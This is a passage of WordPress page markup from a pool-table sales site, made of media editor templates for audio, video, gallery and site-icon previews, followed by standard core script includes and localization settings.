								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"57dd9eb521"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"594518842d","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"ed90a9a1f3","setAttachmentThumbnail":"93c014ca08"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
